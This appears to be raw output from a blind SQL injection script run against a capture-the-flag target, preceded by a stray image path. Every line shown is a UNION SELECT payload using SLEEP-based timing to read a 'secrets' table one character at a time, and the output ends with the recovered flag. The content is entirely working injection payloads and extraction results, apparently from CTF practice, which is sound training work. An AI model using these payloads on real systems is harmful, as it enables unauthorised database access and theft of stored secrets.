 [+] VALID: a' UNION SELECT SLEEP(0.1),value FROM secrets WHERE SUBSTR(value,1,32) = 'ssi{i_should_have_encrypted_the_' AND '1'='1
[+] VALID: a' UNION SELECT SLEEP(0.1),value FROM secrets WHERE SUBSTR(value,1,33) = 'ssi{i_should_have_encrypted_the_f' AND '1'='1
[+] VALID: a' UNION SELECT SLEEP(0.1),value FROM secrets WHERE SUBSTR(value,1,34) = 'ssi{i_should_have_encrypted_the_fl' AND '1'='1
[+] VALID: a' UNION SELECT SLEEP(0.1),value FROM secrets WHERE SUBSTR(value,1,35) = 'ssi{i_should_have_encrypted_the_fla' AND '1'='1
[+] VALID: a' UNION SELECT SLEEP(0.1),value FROM secrets WHERE SUBSTR(value,1,36) = 'ssi{i_should_have_encrypted_the_flag' AND '1'='1
[+] VALID: a' UNION SELECT SLEEP(0.1),value FROM secrets WHERE SUBSTR(value,1,37) = 'ssi{i_should_have_encrypted_the_flag}' AND '1'='1
[+] Findings:
ssi{i_should_have_encrypted_the_flag}